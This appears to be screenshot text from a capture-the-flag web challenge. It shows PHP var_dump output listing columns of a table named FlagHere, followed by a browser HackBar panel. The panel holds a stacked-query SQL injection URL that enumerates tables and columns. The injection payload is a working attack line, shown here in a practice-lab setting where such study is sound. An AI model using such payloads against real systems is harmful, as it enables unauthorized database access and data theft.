 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
DevTools - 202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1%27;show%20tables;show%20columns%20from%20FlagHere;show%20colu...
Elements Console Sources Network Performance Memory Application Security HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://202bc5e9-02e8-4c36-9793-151b247a806c.node3.buuoj.cn/?inject=1';show tables;show columns from
FlagHere;show columns from words;#
Enable POST ADD HEADER
Console What's New ×